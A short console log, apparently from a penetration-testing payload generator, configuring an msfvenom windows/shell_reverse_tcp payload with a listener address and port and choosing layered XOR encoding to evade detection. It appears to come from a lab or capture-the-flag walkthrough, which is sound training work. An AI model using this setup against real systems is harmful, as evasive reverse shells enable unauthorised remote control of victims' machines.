 [<Payload>] choose how to supply shellcode:
[1] Msfvenom
[2] Custom shellcode
[0] Back
[>] Please insert option: 1
[>] Please enter msfvenom payload (example: windows/meterpreter/reverse_tcp):windows/shell_reverse_tcp
[>] Please insert LHOST: 10.10.14.19
[>] Please insert LPORT: 443
[>] Custom msfvenom options(default: blank):
[>] Encoding step:
[1] x86/xor_dynamic (average)
[2] x86/xor_dynamic + Multibyte-key xor (good)
[3] x86/xor_dynamic + Double Multibyte-key xor (excellent)
[4] x86/xor_dynamic + Triple Multibyte-key xor (excellent)
[>] Please enter options number: 4